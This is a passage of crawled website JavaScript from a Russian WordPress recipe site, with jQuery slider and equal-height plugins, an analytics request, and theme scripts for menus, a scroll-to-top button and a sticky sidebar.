            }

        };

        var conf_keynav = function() {

            $(document).keyup(function (event) {

                if (!state.paused) {
                    clearInterval(state.interval);
                    state.paused = true;
                }

                if (!state.animating) {
                    if (event.keyCode === 39) {
                        event.preventDefault();
                        go(vars.fwd, false);
                    } else if (event.keyCode === 37) {
                        event.preventDefault();
                        go(vars.prev, false);
                    }
                }

                if (state.paused && settings.automatic) {
                    state.interval = setInterval(function () {
                        go(vars.fwd);
                    }, settings.animspeed);
                    state.paused = false;
                }

            });

        };

        var conf_hoverpause = function() {

            $wrapper.hover(function () {
                if (!state.paused) {
                    clearInterval(state.interval);
                    state.paused = true;
                }
            }, function () {
                if (state.paused) {
                    state.interval = setInterval(function () {
                        go(vars.fwd, false);
                    }, settings.animspeed);
                    state.paused = false;
                }
            });

        };

        var conf_captions = function() {

            $.each($slides, function (key, slide) {

                var caption = $(slide).children('img:first-child').attr('title');

                // Account for images wrapped in links
                if(!caption){
                    caption = $(slide).children('a').find('img:first-child').attr('title');
                }

                if (caption) {
                    caption = $('<p class="bjqs-caption">' + caption + '</p>');
                    caption.appendTo($(slide));
                }

            });

        };

        var conf_random = function() {

            var rand            = Math.floor(Math.random() * state.slidecount) + 1;
            state.currentslide  = rand;
            state.currentindex  = rand-1;

        };

        var set_next = function(direction) {

            if(direction === vars.fwd){

                if($slides.eq(state.currentindex).next().length){
                    state.nextindex = state.currentindex + 1;
                    state.nextslide = state.currentslide + 1;
                }
                else{
                    state.nextindex = 0;
                    state.nextslide = 1;
                }

            }
            else{

                if($slides.eq(state.currentindex).prev().length){
                    state.nextindex = state.currentindex - 1;
                    state.nextslide = state.currentslide - 1;
                }
                else{
                    state.nextindex = state.slidecount - 1;
                    state.nextslide = state.slidecount;
                }

            }

        };

        var go = function(direction, position) {

            // only if we're not already doing things
            if(!state.animating){

                // doing things
                state.animating = true;

                if(position){
                    state.nextslide = position;
                    state.nextindex = position-1;
                }
                else{
                    set_next(direction);
                }

                // fade animation
                if(settings.animtype === 'fade'){

                    if(settings.showmarkers){
                        $m_markers.removeClass('active-marker');
                        $m_markers.eq(state.nextindex).addClass('active-marker');
                    }

                    // fade out current
                    $slides.eq(state.currentindex).fadeOut(settings.animduration);
                    // fade in next
                    $slides.eq(state.nextindex).fadeIn(settings.animduration, function(){

                        // update state variables
                        state.animating = false;
                        state.currentslide = state.nextslide;
                        state.currentindex = state.nextindex;

                    });

                }

                // slide animation
                if(settings.animtype === 'slide'){

                    if(settings.showmarkers){

                        var markerindex = state.nextindex-1;

                        if(markerindex === state.slidecount-2){
                            markerindex = 0;
                        }
                        else if(markerindex === -1){
                            markerindex = state.slidecount-3;
                        }

                        $m_markers.removeClass('active-marker');
                        $m_markers.eq(markerindex).addClass('active-marker');
                    }

                    // if the slider is responsive && the calculated width is less than the max width
                    if(settings.responsive && ( responsive.width < settings.width ) ){
                        state.slidewidth = responsive.width;
                    }
                    else{
                        state.slidewidth = settings.width;
                    }

                    $slider.animate({'left': -state.nextindex * state.slidewidth }, settings.animduration, function(){

                        state.currentslide = state.nextslide;
                        state.currentindex = state.nextindex;

                        // is the current slide a clone?
                        if($slides.eq(state.currentindex).attr('data-clone') === 'last'){

                            // affirmative, at the last slide (clone of first)
                            $slider.css({'left': -state.slidewidth });
                            state.currentslide = 2;
                            state.currentindex = 1;

                        }
                        else if($slides.eq(state.currentindex).attr('data-clone') === 'first'){

                            // affirmative, at the fist slide (clone of last)
                            $slider.css({'left': -state.slidewidth *(state.slidecount - 2)});
                            state.currentslide = state.slidecount - 1;
                            state.currentindex = state.slidecount - 2;

                        }

                        state.animating = false;

                    });

                }

            }

        };

        // lets get the party started :)
        init();

    };

})(jQuery);




/*!
 * Simple jQuery Equal Heights
 *
 * Copyright (c) 2013 Matt Banks
 * Dual licensed under the MIT and GPL licenses.
 * Uses the same license as jQuery, see:
 * http://docs.jquery.com/License
 *
 * @version 1.5.1
 */
(function($) {

    $.fn.equalHeights = function(options) {
        var maxHeight = 0,
            $this = $(this),
            equalHeightsFn = function() {
                var height = $(this).innerHeight();
    
                if ( height > maxHeight ) { maxHeight = height; }
            };
        options = options || {};

        $this.each(equalHeightsFn);

        if(options.wait) {
            var loop = setInterval(function() {
                if(maxHeight > 0) {
                    clearInterval(loop);
                    return $this.css('height', maxHeight);
                }
                $this.each(equalHeightsFn);
            }, 100);
        } else {
            return $this.css('height', maxHeight);
        }
    };

    // auto-initialize plugin
    $('[data-equal]').each(function(){
        var $this = $(this),
            target = $this.data('equal');
        $this.find(target).equalHeights();
    });

})(jQuery);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2083177201&t=pageview&_s=1&dl=https%3A%2F%2Fnegoloday.ru%2Fnizkokaloriynyiy-ovoshhnoy-salat%2F&ul=en-us%40posix&dt=%D0%9F%D0%BE%D0%BF%D1%80%D0%BE%D0%B1%D1%83%D0%B9%D1%82%D0%B5%20%D0%BD%D0%B8%D0%B7%D0%BA%D0%BE%D0%BA%D0%B0%D0%BB%D0%BE%D1%80%D0%B8%D0%B9%D0%BD%D1%8B%D0%B9%20%D1%81%D0%B0%D0%BB%D0%B0%D1%82%20%D0%B8%D0%B7%20%D0%BE%D0%B2%D0%BE%D1%89%D0%B5%D0%B9%20%E2%80%94%20%D1%83%D0%B4%D0%BE%D0%B2%D0%BE%D0%BB%D1%8C%D1%81%D1%82%D0%B2%D0%B8%D0%B5%20%D0%B8%20%D1%81%D1%82%D1%80%D0%BE%D0%B9%D0%BD%D0%BE%D1%81%D1%82%D1%8C%20%D0%BD%D0%B5%D0%B8%D0%B7%D0%B1%D0%B5%D0%B6%D0%BD%D1%8B...&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1251452401&gjid=1784955065&cid=1090394355.1769488668&tid=UA-71058958-1&_gid=1144948310.1769488668&_r=1&_slc=1&z=224700496
body_size: -449
content:
2,cG-RY5CEVFWG4

--- FILE ---
content_type: application/javascript
request_url: https://negoloday.ru/wp-content/themes/negoloday/js/sticky.js
body_size: 3322
content:
// Hide and show menu
/*function toggleTopMenu () {
  var menu = document.querySelector('.js-menu-top');
  var menuList = document.querySelector('.top-header').querySelector('.menu');

  if(menu && menuList) {
    menu.addEventListener('click', function() {
      menuList.classList.toggle('show');
      $('.js-search-top').slideToggle();
    });
  }
}

window.addEventListener('load', toggleTopMenu, false)*/

function toggleBottomMenu () {
  var menu = document.querySelector('.js-menu-bottom');
  var menuList = document.querySelector('.bottom-menu').querySelector('.menu');

  if(menu && menuList) {
    menu.addEventListener('click', function() {
      menuList.classList.toggle('show');
      window.scrollTo(0,document.body.scrollHeight);
    });
  }
}

window.addEventListener('load', toggleBottomMenu, false)
// rdr class and smiles
jQuery(document).ready(function(){
  jQuery(".rdr").click(function(){window.open(jQuery(this).data('uri'))});
  jQuery(".smiles img").click(function(){jQuery("#comment").val(jQuery("#comment").val()+jQuery(this).attr('alt'))});
});
// Redirect logotype
function logoRedirect () {
  var rootURL = document.querySelectorAll('.js-logo');
  if(rootURL) {
    [].forEach.call(rootURL, function(el) {
      el.addEventListener('click', function() { return window.location.href = '/' } );
    });
  }
}

window.addEventListener('load', logoRedirect, false);
// Top Button
(function($, undefined) {
    $(document).ready(function () {
      $('#scrollbtn').click(function(){
        $('body,html').animate({scrollTop: 0}, 150);return false});
    });
    $(window).scroll(function() {
      $(this).scrollTop() > 100 ? $("#scrollbtn").fadeIn() : $("#scrollbtn").fadeOut();
    });
})(jQuery);



// Top Button
(function($, undefined) {
    $(document).ready(function () {
      $('#scrollbtn').click(function(){
        $('body,html').animate({scrollTop: 0}, 150);return false});
    });
    $(window).scroll(function() {
      $(this).scrollTop() > 100 ? $("#scrollbtn").fadeIn() : $("#scrollbtn").fadeOut();
    });
})(jQuery);

(function($, undefined) {
  jQuery(document).ready(function () {
    $('.carousel-slider').each(function() {
        $(this).bjqs({
          'height' : 600,
          'width' : 235,
          'responsive' : false,
          'automatic' : true,
          'showcontrols' : true,
          'nexttext' : '',
          'prevtext' : '',
          'showmarkers' : false,
          'animtype' : 'slide', // accepts 'fade' or 'slide'
        });
    });
  });
})(jQuery);





/*
(function($, undefined) {
  jQuery(document).ready(function () {




  


    var array = $('.widget-popular-in');
    array.last().parent().addClass("js-sl");
    var sl = jQuery(".js-sl");
    var holder = $("<div></div>");
    holder.css('height', sl.height()).appendTo('.aside').css('display', 'none');


    $(window).scroll(function() {
        //if (sl && sl.offset().top >= 0) {
            sl.removeClass("js-sl-class");
        //}
    });


    $(window).scroll(function() {

      var scrollBottom = $(document).height() - $(window).height() - $(window).scrollTop();


        if(sl && window.pageYOffset > sl.offset().top && document.documentElement.clientWidth > 1000) {
          fixed_widget_refresh();
        }

        //setInterval(fixed_widget_refresh, 1000);


        function fixed_widget_refresh() {
            $(".aside").css("position", "relative");

            //holder.css('display', 'block');

            scrollBottom = $(document).height() - $(window).height() - $(window).scrollTop();

            console.log('(document).height() ' + $(document).height() + ', $(window).height()' + $(window).height() + ', $(window).scrollTop() ' + $(window).scrollTop())
            console.log('scrollBottom ' + scrollBottom + ', sl.height()' + sl.height() + ', $(window).height() ' + $(window).height())

            sl.addClass("js-sl-class");

            if ( (scrollBottom)  < (200 + sl.height()) - $(window).height()) { // 274 добавляется при добавлении holder к document.htoght
              sl.css('top', 'auto').css('bottom', 200 - scrollBottom + 'px');
            } else {
              sl.css('top', '0').css('bottom', 'auto');
            }
        }


    });

    jQuery( window ).resize(function() {
      sl.removeClass("js-sl-class");

      var scrollBottom = $(document).height() - $(window).height() - $(window).scrollTop();

        if (sl && window.pageYOffset > sl.offset().top && document.documentElement.clientWidth < 767) {
            sl.removeClass("js-sl-class");
        } else {
          fixed_widget_refresh();
            $(".aside").css("position", "relative");
            sl.addClass("js-sl-class");
        }
    });

  });
})(jQuery);
*/

/*
jQuery(document).ready(function(){
  var q2w3_sidebar_1_options = { "margin_top" : 10, "margin_bottom" : 700, "screen_max_width" : 0, "width_inherit" : false, "widgets" : ['widget'] };
  q2w3_sidebar(q2w3_sidebar_1_options);
  setInterval(function () { q2w3_sidebar(q2w3_sidebar_1_options); }, 1500);
});*/



/*
 Sticky-kit v1.1.2 | WTFPL | Leaf Corcoran 2015 | http://leafo.net
*/
/*
(function(){var b,f;b=this.jQuery||window.jQuery;f=b(window);b.fn.stick_in_parent=function(d){var A,w,J,n,B,K,p,q,k,E,t;null==d&&(d={});t=d.sticky_class;B=d.inner_scrolling;E=d.recalc_every;k=d.parent;q=d.offset_top;p=d.spacer;w=d.bottoming;null==q&&(q=0);null==k&&(k=void 0);null==B&&(B=!0);null==t&&(t="is_stuck");A=b(document);null==w&&(w=!0);J=function(a,d,n,C,F,u,r,G){var v,H,m,D,I,c,g,x,y,z,h,l;if(!a.data("sticky_kit")){a.data("sticky_kit",!0);I=A.height();g=a.parent();null!=k&&(g=g.closest(k));
if(!g.length)throw"failed to find stick parent";v=m=!1;(h=null!=p?p&&a.closest(p):b("<div />"))&&h.css("position",a.css("position"));x=function(){var c,f,e;if(!G&&(I=A.height(),c=parseInt(g.css("border-top-width"),10),f=parseInt(g.css("padding-top"),10),d=parseInt(g.css("padding-bottom"),10),n=g.offset().top+c+f,C=g.height(),m&&(v=m=!1,null==p&&(a.insertAfter(h),h.detach()),a.css({position:"",top:"",width:"",bottom:""}).removeClass(t),e=!0),F=a.offset().top-(parseInt(a.css("margin-top"),10)||0)-q,
u=a.outerHeight(!0),r=a.css("float"),h&&h.css({width:a.outerWidth(!0),height:u,display:a.css("display"),"vertical-align":a.css("vertical-align"),"float":r}),e))return l()};x();if(u!==C)return D=void 0,c=q,z=E,l=function(){var b,l,e,k;if(!G&&(e=!1,null!=z&&(--z,0>=z&&(z=E,x(),e=!0)),e||A.height()===I||x(),e=f.scrollTop(),null!=D&&(l=e-D),D=e,m?(w&&(k=e+u+c>C+n,v&&!k&&(v=!1,a.css({position:"fixed",bottom:"",top:c}).trigger("sticky_kit:unbottom"))),e<F&&(m=!1,c=q,null==p&&("left"!==r&&"right"!==r||a.insertAfter(h),
h.detach()),b={position:"",width:"",top:""},a.css(b).removeClass(t).trigger("sticky_kit:unstick")),B&&(b=f.height(),u+q>b&&!v&&(c-=l,c=Math.max(b-u,c),c=Math.min(q,c),m&&a.css({top:c+"px"})))):e>F&&(m=!0,b={position:"fixed",top:c},b.width="border-box"===a.css("box-sizing")?a.outerWidth()+"px":a.width()+"px",a.css(b).addClass(t),null==p&&(a.after(h),"left"!==r&&"right"!==r||h.append(a)),a.trigger("sticky_kit:stick")),m&&w&&(null==k&&(k=e+u+c>C+n),!v&&k)))return v=!0,"static"===g.css("position")&&g.css({position:"relative"}),
a.css({position:"absolute",bottom:d,top:"auto"}).trigger("sticky_kit:bottom")},y=function(){x();return l()},H=function(){G=!0;f.off("touchmove",l);f.off("scroll",l);f.off("resize",y);b(document.body).off("sticky_kit:recalc",y);a.off("sticky_kit:detach",H);a.removeData("sticky_kit");a.css({position:"",bottom:"",top:"",width:""});g.position("position","");if(m)return null==p&&("left"!==r&&"right"!==r||a.insertAfter(h),h.remove()),a.removeClass(t)},f.on("touchmove",l),f.on("scroll",l),f.on("resize",
y),b(document.body).on("sticky_kit:recalc",y),a.on("sticky_kit:detach",H),setTimeout(l,0)}};n=0;for(K=this.length;n<K;n++)d=this[n],J(b(d));return this}}).call(this);*/




jQuery(document).ready(function(){
  if ( document.documentElement.clientWidth > 768 ) {
    var q2w3_sidebar_1_options = { "margin_top" : 0, "margin_bottom" : 200, "screen_max_width" : 0, "width_inherit" : false, "widgets" : ['text-8'] };
    if ( document.documentElement.clientWidth > 768 ) {
      q2w3_sidebar(q2w3_sidebar_1_options);
    
      setInterval(function () { q2w3_sidebar(q2w3_sidebar_1_options); }, 500);
    }
  }
});




function q2w3_sidebar(e){function t(){}function f(t){var n=t.offset_top-t.fixed_margin_top;var s=i-e.margin_bottom;var o;if(e.width_inherit)o="inherit";else o=t.obj.css("width");var u=false;var a=false;var f=false;jQuery(window).on("scroll."+e.sidebar,function(e){var i=jQuery(this).scrollTop();if(i+t.fixed_margin_bottom>=s){if(!a){t.obj.css("position","fixed");t.obj.css("top","");t.obj.css("width",o);t.obj.css("margin-left","15px");if(jQuery("#"+t.clone_id).length<=0)t.obj.before(t.clone);a=true;u=false;f=false}t.obj.css("bottom",i+r+t.next_widgets_height-s)}else if(i>=n){if(!u){t.obj.css("position","fixed");t.obj.css("top",t.fixed_margin_top);t.obj.css("bottom","");t.obj.css("width",o);t.obj.css("margin-left","15px");if(jQuery("#"+t.clone_id).length<=0)t.obj.before(t.clone);u=true;a=false;f=false}}else{if(!f){t.obj.css("position","");t.obj.css("top","");t.obj.css("width","");if(jQuery("#"+t.clone_id).length>0)jQuery("#"+t.clone_id).remove();f=true;u=false;a=false}}}).trigger("scroll."+e.sidebar);jQuery(window).on("resize",function(){if(jQuery(window).width()<=e.screen_max_width){jQuery(window).off("load scroll."+e.sidebar);t.obj.css("position","");t.obj.css("top","");t.obj.css("width","");t.obj.css("margin","");t.obj.css("padding","");if(jQuery("#"+t.clone_id).length>0)jQuery("#"+t.clone_id).remove();f=true;u=false;a=false}}).trigger("resize")}if(!e.widgets)return false;if(e.widgets.length<1)return false;if(!e.sidebar)e.sidebar="q2w3-default-sidebar";var n=new Array;var r=jQuery(window).height();var i=jQuery(document).height();var s=e.margin_top;jQuery(".q2w3-widget-clone-"+e.sidebar).remove();for(var o=0;o<e.widgets.length;o++){widget_obj=jQuery("#"+e.widgets[o]);widget_obj.css("position","");if(widget_obj.attr("id")){n[o]=new t;n[o].obj=widget_obj;n[o].clone=widget_obj.clone();n[o].clone.children().remove();n[o].clone_id=widget_obj.attr("id")+"_clone";n[o].clone.addClass("q2w3-widget-clone-"+e.sidebar);n[o].clone.attr("id",n[o].clone_id);n[o].clone.css("height",widget_obj.height());n[o].clone.css("visibility","hidden");n[o].offset_top=widget_obj.offset().top;n[o].fixed_margin_top=s;n[o].height=widget_obj.outerHeight(true);n[o].fixed_margin_bottom=s+n[o].height;s+=n[o].height}else{n[o]=false}}var u=0;var a;for(var o=n.length-1;o>=0;o--){if(n[o]){n[o].next_widgets_height=u;n[o].fixed_margin_bottom+=u;u+=n[o].height;if(!a){a=widget_obj.parent();a.css("height","");a.height(a.height())}}}jQuery(window).off("load scroll."+e.sidebar);for(var o=0;o<n.length;o++){if(n[o])f(n[o])}}